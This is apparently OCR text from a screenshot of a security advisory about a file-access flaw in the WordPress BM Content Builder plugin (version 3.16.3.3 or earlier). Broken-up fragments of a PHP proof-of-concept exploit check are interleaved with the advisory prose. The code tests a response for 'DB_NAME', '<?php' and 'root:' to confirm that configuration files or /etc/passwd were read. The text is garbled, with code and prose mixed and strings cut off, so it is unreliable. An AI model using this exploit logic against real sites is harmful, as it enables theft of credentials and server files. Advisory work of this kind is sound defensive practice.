
access files outside the intended
if
(
strpos
(
$exploit_response
,
'DB_NAME'
)
directory.
strpos
(
$exploit_response
,
'<?php'
)
!=
strpos
(
$exploit_response
,
'root:'
)
!=
Who is affected by this
echo
"SUCCESS: Likely retrieved sensi
vulnerability?
}
}
else
{
Identifying vulnerable users
echo
"No response received. The endpoint 
}
Any WordPress site using the BM
Content Builder plugin version
?>
3.16.3.3 or earlier is affected. Users
with Contributor-level
permissions and above can
exploit this vulnerability to access
sensitive server files.
How can I check if my site
is affected?